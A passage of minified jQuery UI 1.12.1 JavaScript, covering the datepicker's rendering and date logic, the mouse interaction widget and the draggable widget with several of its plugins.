Date));n.selectedDay=n.currentDay=r.getDate(),n.drawMonth=n.selectedMonth=n.currentMonth=r.getMonth(),n.drawYear=n.selectedYear=n.currentYear=r.getFullYear(),e===n.selectedMonth&&f===n.selectedYear||i||this._notifyChange(n),this._adjustInstDate(n),n.input&&n.input.val(u?"":this._formatDate(n))},_getDate:function(n){return!n.currentYear||n.input&&""===n.input.val()?null:this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay))},_attachHandlers:function(t){var r=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){n.datepicker._adjustDate(i,-r,"M")},next:function(){n.datepicker._adjustDate(i,+r,"M")},hide:function(){n.datepicker._hideDatepicker()},today:function(){n.datepicker._gotoToday(i)},selectDay:function(){return n.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return n.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return n.datepicker._selectMonthYear(i,this,"Y"),!1}};n(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(n){var d,s,yt,h,st,k,ut,ti,si,c,gt,fi,ri,ei,ui,wt,it,oi,bt,tt,o,y,pt,p,vt,l,u,kt,ft,ii,ni,g,dt,i,et,ot,b,v,nt,lt=new Date,ct=this._daylightSavingAdjust(new Date(lt.getFullYear(),lt.getMonth(),lt.getDate())),f=this._get(n,"isRTL"),li=this._get(n,"showButtonPanel"),hi=this._get(n,"hideIfNoPrevNext"),ht=this._get(n,"navigationAsDateFormat"),e=this._getNumberOfMonths(n),ai=this._get(n,"showCurrentAtPos"),ci=this._get(n,"stepMonths"),at=1!==e[0]||1!==e[1],rt=this._daylightSavingAdjust(n.currentDay?new Date(n.currentYear,n.currentMonth,n.currentDay):new Date(9999,9,9)),w=this._getMinMaxDate(n,"min"),a=this._getMinMaxDate(n,"max"),t=n.drawMonth-ai,r=n.drawYear;if(0>t&&(t+=12,r--),a)for(d=this._daylightSavingAdjust(new Date(a.getFullYear(),a.getMonth()-e[0]*e[1]+1,a.getDate())),d=w&&w>d?w:d;this._daylightSavingAdjust(new Date(r,t,1))>d;)t--,0>t&&(t=11,r--);for(n.drawMonth=t,n.drawYear=r,s=this._get(n,"prevText"),s=ht?this.formatDate(s,this._daylightSavingAdjust(new Date(r,t-ci,1)),this._getFormatConfig(n)):s,yt=this._canAdjustMonth(n,-1,r,t)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>":hi?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>",h=this._get(n,"nextText"),h=ht?this.formatDate(h,this._daylightSavingAdjust(new Date(r,t+ci,1)),this._getFormatConfig(n)):h,st=this._canAdjustMonth(n,1,r,t)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>":hi?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>",k=this._get(n,"currentText"),ut=this._get(n,"gotoCurrent")&&n.currentDay?rt:ct,k=ht?this.formatDate(k,ut,this._getFormatConfig(n)):k,ti=n.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(n,"closeText")+"</button>",si=li?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(f?ti:"")+(this._isInRange(n,ut)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+k+"</button>":"")+(f?"":ti)+"</div>":"",c=parseInt(this._get(n,"firstDay"),10),c=isNaN(c)?0:c,gt=this._get(n,"showWeek"),fi=this._get(n,"dayNames"),ri=this._get(n,"dayNamesMin"),ei=this._get(n,"monthNames"),ui=this._get(n,"monthNamesShort"),wt=this._get(n,"beforeShowDay"),it=this._get(n,"showOtherMonths"),oi=this._get(n,"selectOtherMonths"),bt=this._getDefaultDate(n),tt="",y=0;e[0]>y;y++){for(pt="",this.maxRows=4,p=0;e[1]>p;p++){if(vt=this._daylightSavingAdjust(new Date(r,t,n.selectedDay)),l=" ui-corner-all",u="",at){if(u+="<div class='ui-datepicker-group",e[1]>1)switch(p){case 0:u+=" ui-datepicker-group-first",l=" ui-corner-"+(f?"right":"left");break;case e[1]-1:u+=" ui-datepicker-group-last",l=" ui-corner-"+(f?"left":"right");break;default:u+=" ui-datepicker-group-middle",l=""}u+="'>"}for(u+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+l+"'>"+(/all|left/.test(l)&&0===y?f?st:yt:"")+(/all|right/.test(l)&&0===y?f?yt:st:"")+this._generateMonthYearHeader(n,t,r,w,a,y>0||p>0,ei,ui)+"</div><table class='ui-datepicker-calendar'><thead><tr>",kt=gt?"<th class='ui-datepicker-week-col'>"+this._get(n,"weekHeader")+"</th>":"",o=0;7>o;o++)ft=(o+c)%7,kt+="<th scope='col'"+((o+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+fi[ft]+"'>"+ri[ft]+"</span></th>";for(u+=kt+"</tr></thead><tbody>",ii=this._getDaysInMonth(r,t),r===n.selectedYear&&t===n.selectedMonth&&(n.selectedDay=Math.min(n.selectedDay,ii)),ni=(this._getFirstDayOfMonth(r,t)-c+7)%7,g=Math.ceil((ni+ii)/7),dt=at?this.maxRows>g?this.maxRows:g:g,this.maxRows=dt,i=this._daylightSavingAdjust(new Date(r,t,1-ni)),et=0;dt>et;et++){for(u+="<tr>",ot=gt?"<td class='ui-datepicker-week-col'>"+this._get(n,"calculateWeek")(i)+"</td>":"",o=0;7>o;o++)b=wt?wt.apply(n.input?n.input[0]:null,[i]):[!0,""],v=i.getMonth()!==t,nt=v&&!oi||!b[0]||w&&w>i||a&&i>a,ot+="<td class='"+((o+c+6)%7>=5?" ui-datepicker-week-end":"")+(v?" ui-datepicker-other-month":"")+(i.getTime()===vt.getTime()&&t===n.selectedMonth&&n._keyEvent||bt.getTime()===i.getTime()&&bt.getTime()===vt.getTime()?" "+this._dayOverClass:"")+(nt?" "+this._unselectableClass+" ui-state-disabled":"")+(v&&!it?"":" "+b[1]+(i.getTime()===rt.getTime()?" "+this._currentClass:"")+(i.getTime()===ct.getTime()?" ui-datepicker-today":""))+"'"+(v&&!it||!b[2]?"":" title='"+b[2].replace(/'/g,"&#39;")+"'")+(nt?"":" data-handler='selectDay' data-event='click' data-month='"+i.getMonth()+"' data-year='"+i.getFullYear()+"'")+">"+(v&&!it?"&#xa0;":nt?"<span class='ui-state-default'>"+i.getDate()+"</span>":"<a class='ui-state-default"+(i.getTime()===ct.getTime()?" ui-state-highlight":"")+(i.getTime()===rt.getTime()?" ui-state-active":"")+(v?" ui-priority-secondary":"")+"' href='#'>"+i.getDate()+"</a>")+"</td>",i.setDate(i.getDate()+1),i=this._daylightSavingAdjust(i);u+=ot+"</tr>"}t++,t>11&&(t=0,r++),u+="</tbody></table>"+(at?"</div>"+(e[0]>0&&p===e[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),pt+=u}tt+=pt}return tt+=si,n._keyEvent=!1,tt},_generateMonthYearHeader:function(n,t,i,r,u,f,e,o){var d,k,h,p,b,w,s,a,v=this._get(n,"changeMonth"),y=this._get(n,"changeYear"),g=this._get(n,"showMonthAfterYear"),c="<div class='ui-datepicker-title'>",l="";if(f||!v)l+="<span class='ui-datepicker-month'>"+e[t]+"</span>";else{for(d=r&&r.getFullYear()===i,k=u&&u.getFullYear()===i,l+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",h=0;12>h;h++)(!d||h>=r.getMonth())&&(!k||u.getMonth()>=h)&&(l+="<option value='"+h+"'"+(h===t?" selected='selected'":"")+">"+o[h]+"</option>");l+="</select>"}if(g||(c+=l+(!f&&v&&y?"":"&#xa0;")),!n.yearshtml)if(n.yearshtml="",f||!y)c+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(p=this._get(n,"yearRange").split(":"),b=(new Date).getFullYear(),w=function(n){var t=n.match(/c[+\-].*/)?i+parseInt(n.substring(1),10):n.match(/[+\-].*/)?b+parseInt(n,10):parseInt(n,10);return isNaN(t)?b:t},s=w(p[0]),a=Math.max(s,w(p[1]||"")),s=r?Math.max(s,r.getFullYear()):s,a=u?Math.min(a,u.getFullYear()):a,n.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";a>=s;s++)n.yearshtml+="<option value='"+s+"'"+(s===i?" selected='selected'":"")+">"+s+"</option>";n.yearshtml+="</select>",c+=n.yearshtml,n.yearshtml=null}return c+=this._get(n,"yearSuffix"),g&&(c+=(!f&&v&&y?"":"&#xa0;")+l),c+="</div>"},_adjustInstDate:function(n,t,i){var u=n.selectedYear+("Y"===i?t:0),f=n.selectedMonth+("M"===i?t:0),e=Math.min(n.selectedDay,this._getDaysInMonth(u,f))+("D"===i?t:0),r=this._restrictMinMax(n,this._daylightSavingAdjust(new Date(u,f,e)));n.selectedDay=r.getDate(),n.drawMonth=n.selectedMonth=r.getMonth(),n.drawYear=n.selectedYear=r.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(n)},_restrictMinMax:function(n,t){var r=this._getMinMaxDate(n,"min"),i=this._getMinMaxDate(n,"max"),u=r&&r>t?r:t;return i&&u>i?i:u},_notifyChange:function(n){var t=this._get(n,"onChangeMonthYear");t&&t.apply(n.input?n.input[0]:null,[n.selectedYear,n.selectedMonth+1,n])},_getNumberOfMonths:function(n){var t=this._get(n,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(n,t){return this._determineDate(n,this._get(n,t+"Date"),null)},_getDaysInMonth:function(n,t){return 32-this._daylightSavingAdjust(new Date(n,t,32)).getDate()},_getFirstDayOfMonth:function(n,t){return new Date(n,t,1).getDay()},_canAdjustMonth:function(n,t,i,r){var f=this._getNumberOfMonths(n),u=this._daylightSavingAdjust(new Date(i,r+(0>t?t:f[0]*f[1]),1));return 0>t&&u.setDate(this._getDaysInMonth(u.getFullYear(),u.getMonth())),this._isInRange(n,u)},_isInRange:function(n,t){var i,f,o=this._getMinMaxDate(n,"min"),s=this._getMinMaxDate(n,"max"),u=null,r=null,e=this._get(n,"yearRange");return e&&(i=e.split(":"),f=(new Date).getFullYear(),u=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(u+=f),i[1].match(/[+\-].*/)&&(r+=f)),(!o||t.getTime()>=o.getTime())&&(!s||t.getTime()<=s.getTime())&&(!u||t.getFullYear()>=u)&&(!r||r>=t.getFullYear())},_getFormatConfig:function(n){var t=this._get(n,"shortYearCutoff");return t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),{shortYearCutoff:t,dayNamesShort:this._get(n,"dayNamesShort"),dayNames:this._get(n,"dayNames"),monthNamesShort:this._get(n,"monthNamesShort"),monthNames:this._get(n,"monthNames")}},_formatDate:function(n,t,i,r){t||(n.currentDay=n.selectedDay,n.currentMonth=n.selectedMonth,n.currentYear=n.selectedYear);var u=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(r,i,t)):this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay));return this.formatDate(this._get(n,"dateFormat"),u,this._getFormatConfig(n))}}),n.fn.datepicker=function(t){if(!this.length)return this;n.datepicker.initialized||(n(document).on("mousedown",n.datepicker._checkExternalClick),n.datepicker.initialized=!0),0===n("#"+n.datepicker._mainDivId).length&&n("body").append(n.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof t?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this].concat(i)):n.datepicker._attachDatepicker(this,t)}):n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i))},n.datepicker=new p,n.datepicker.initialized=!1,n.datepicker.uuid=+new Date,n.datepicker.version="1.12.1",n.datepicker,n.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),r=!1,n(document).on("mouseup",function(){r=!1}),n.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(n){return t._mouseDown(n)}).on("click."+this.widgetName,function(i){if(!0===n.data(i.target,t.widgetName+".preventClickEvent"))return n.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!r){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var i=this,f=1===t.which,u="string"==typeof this.options.cancel&&t.target.nodeName?n(t.target).closest(this.options.cancel).length:!1;return f&&!u&&this._mouseCapture(t)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(t)!==!1,!this._mouseStarted)?(t.preventDefault(),!0):(!0===n.data(t.target,this.widgetName+".preventClickEvent")&&n.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(n){return i._mouseMove(n)},this._mouseUpDelegate=function(n){return i._mouseUp(n)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),r=!0,!0)):!0}},_mouseMove:function(t){if(this._mouseMoved){if(n.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&n.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,r=!1,t.preventDefault()},_mouseDistanceMet:function(n){return Math.max(Math.abs(this._mouseDownEvent.pageX-n.pageX),Math.abs(this._mouseDownEvent.pageY-n.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),n.ui.plugin={add:function(t,i,r){var u,f=n.ui[t].prototype;for(u in r)f.plugins[u]=f.plugins[u]||[],f.plugins[u].push([i,r[u]])},call:function(n,t,i,r){var u,f=n.plugins[t];if(f&&(r||n.element[0].parentNode&&11!==n.element[0].parentNode.nodeType))for(u=0;f.length>u;u++)n.options[f[u][0]]&&f[u][1].apply(n.element,i)}},n.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&n(t).trigger("blur")},n.widget("ui.draggable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(n,t){this._super(n,t),"handle"===n&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(t){var i=this.options;return this.helper||i.disabled||n(t.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(t),this.handle?(this._blurActiveElement(t),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=n(this);return n("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var i=n.ui.safeActiveElement(this.document[0]),r=n(t.target);r.closest(i).length||n.ui.safeBlur(i)},_mouseStart:function(t){var i=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),n.ui.ddmanager&&(n.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===n(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",t)===!1?(this._clear(),!1):(this._cacheHelperProportions(),n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),n.ui.ddmanager&&n.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(n){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:n.pageX-this.offset.left,top:n.pageY-this.offset.top}},_mouseDrag:function(t,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var r=this._uiHash();if(this._trigger("drag",t,r)===!1)return this._mouseUp(new n.Event("mouseup",t)),!1;this.position=r.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var r=this,i=!1;return n.ui.ddmanager&&!this.options.dropBehaviour&&(i=n.ui.ddmanager.drop(this,t)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||this.options.revert===!0||n.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?n(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){r._trigger("stop",t)!==!1&&r._clear()}):this._trigger("stop",t)!==!1&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),n.ui.ddmanager&&n.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),n.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new n.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return this.options.handle?!!n(t.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var r=this.options,u=n.isFunction(r.helper),i=u?n(r.helper.apply(this.element[0],[t])):"clone"===r.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"===r.appendTo?this.element[0].parentNode:r.appendTo),u&&i[0]===this.element[0]&&this._setPositionRelative(),i[0]===this.element[0]||/(fixed|absolute)/.test(i.css("position"))||i.css("position","absolute"),i},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),n.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(n){return/(html|body)/i.test(n.tagName)||n===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),n=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(n?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(n?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var f,t,r,i=this.options,u=this.document[0];return this.relativeContainer=null,i.containment?"window"===i.containment?(this.containment=[n(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,n(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,n(window).scrollLeft()+n(window).width()-this.helperProportions.width-this.margins.left,n(window).scrollTop()+(n(window).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===i.containment?(this.containment=[0,0,n(u).width()-this.helperProportions.width-this.margins.left,(n(u).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):i.containment.constructor===Array?(this.containment=i.containment,void 0):("parent"===i.containment&&(i.containment=this.helper[0].parentNode),t=n(i.containment),r=t[0],r&&(f=/(scroll|auto)/.test(t.css("overflow")),this.containment=[(parseInt(t.css("borderLeftWidth"),10)||0)+(parseInt(t.css("paddingLeft"),10)||0),(parseInt(t.css("borderTopWidth"),10)||0)+(parseInt(t.css("paddingTop"),10)||0),(f?Math.max(r.scrollWidth,r.offsetWidth):r.offsetWidth)-(parseInt(t.css("borderRightWidth"),10)||0)-(parseInt(t.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(f?Math.max(r.scrollHeight,r.offsetHeight):r.offsetHeight)-(parseInt(t.css("borderBottomWidth"),10)||0)-(parseInt(t.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=t),void 0):(this.containment=null,void 0)},_convertPositionTo:function(n,t){t||(t=this.position);var i="absolute"===n?1:-1,r=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top)*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)*i}},_generatePosition:function(n,t){var i,s,f,u,r=this.options,h=this._isRootNode(this.scrollParent[0]),e=n.pageX,o=n.pageY;return h&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),t&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,n.pageX-this.offset.click.left<i[0]&&(e=i[0]+this.offset.click.left),n.pageY-this.offset.click.top<i[1]&&(o=i[1]+this.offset.click.top),n.pageX-this.offset.click.left>i[2]&&(e=i[2]+this.offset.click.left),n.pageY-this.offset.click.top>i[3]&&(o=i[3]+this.offset.click.top)),r.grid&&(f=r.grid[1]?this.originalPageY+Math.round((o-this.originalPageY)/r.grid[1])*r.grid[1]:this.originalPageY,o=i?f-this.offset.click.top>=i[1]||f-this.offset.click.top>i[3]?f:f-this.offset.click.top>=i[1]?f-r.grid[1]:f+r.grid[1]:f,u=r.grid[0]?this.originalPageX+Math.round((e-this.originalPageX)/r.grid[0])*r.grid[0]:this.originalPageX,e=i?u-this.offset.click.left>=i[0]||u-this.offset.click.left>i[2]?u:u-this.offset.click.left>=i[0]?u-r.grid[0]:u+r.grid[0]:u),"y"===r.axis&&(e=this.originalPageX),"x"===r.axis&&(o=this.originalPageY)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:h?0:this.offset.scroll.top),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:h?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,i,r){return r=r||this._uiHash(),n.ui.plugin.call(this,t,[i,r,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),r.offset=this.positionAbs),n.Widget.prototype._trigger.call(this,t,i,r)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),n.ui.plugin.add("draggable","connectToSortable",{start:function(t,i,r){var u=n.extend({},i,{item:r.element});r.sortables=[],n(r.options.connectToSortable).each(function(){var i=n(this).sortable("instance");i&&!i.options.disabled&&(r.sortables.push(i),i.refreshPositions(),i._trigger("activate",t,u))})},stop:function(t,i,r){var u=n.extend({},i,{item:r.element});r.cancelHelperRemoval=!1,n.each(r.sortables,function(){var n=this;n.isOver?(n.isOver=0,r.cancelHelperRemoval=!0,n.cancelHelperRemoval=!1,n._storedCSS={position:n.placeholder.css("position"),top:n.placeholder.css("top"),left:n.placeholder.css("left")},n._mouseStop(t),n.options.helper=n.options._helper):(n.cancelHelperRemoval=!0,n._trigger("deactivate",t,u))})},drag:function(t,i,r){n.each(r.sortables,function(){var f=!1,u=this;u.positionAbs=r.positionAbs,u.helperProportions=r.helperProportions,u.offset.click=r.offset.click,u._intersectsWith(u.containerCache)&&(f=!0,n.each(r.sortables,function(){return this.positionAbs=r.positionAbs,this.helperProportions=r.helperProportions,this.offset.click=r.offset.click,this!==u&&this._intersectsWith(this.containerCache)&&n.contains(u.element[0],this.element[0])&&(f=!1),f})),f?(u.isOver||(u.isOver=1,r._parent=i.helper.parent(),u.currentItem=i.helper.appendTo(u.element).data("ui-sortable-item",!0),u.options._helper=u.options.helper,u.options.helper=function(){return i.helper[0]},t.target=u.currentItem[0],u._mouseCapture(t,!0),u._mouseStart(t,!0,!0),u.offset.click.top=r.offset.click.top,u.offset.click.left=r.offset.click.left,u.offset.parent.left-=r.offset.parent.left-u.offset.parent.left,u.offset.parent.top-=r.offset.parent.top-u.offset.parent.top,r._trigger("toSortable",t),r.dropped=u.element,n.each(r.sortables,function(){this.refreshPositions()}),r.currentItem=r.element,u.fromOutside=r),u.currentItem&&(u._mouseDrag(t),i.position=u.position)):u.isOver&&(u.isOver=0,u.cancelHelperRemoval=!0,u.options._revert=u.options.revert,u.options.revert=!1,u._trigger("out",t,u._uiHash(u)),u._mouseStop(t,!0),u.options.revert=u.options._revert,u.options.helper=u.options._helper,u.placeholder&&u.placeholder.remove(),i.helper.appendTo(r._parent),r._refreshOffsets(t),i.position=r._generatePosition(t,!0),r._trigger("fromSortable",t),r.dropped=!1,n.each(r.sortables,function(){this.refreshPositions()}))})}}),n.ui.plugin.add("draggable","cursor",{start:function(t,i,r){var u=n("body"),f=r.options;u.css("cursor")&&(f._cursor=u.css("cursor")),u.css("cursor",f.cursor)},stop:function(t,i,r){var u=r.options;u._cursor&&n("body").css("cursor",u._cursor)}}),n.ui.plugin.add("draggable","opacity",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("opacity")&&(f._opacity=u.css("opacity")),u.css("opacity",f.opacity)},stop:function(t,i,r){var 